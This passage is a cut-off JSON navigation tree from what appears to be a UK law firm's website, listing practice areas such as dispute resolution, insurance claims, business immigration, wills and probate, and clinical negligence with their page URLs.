Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims 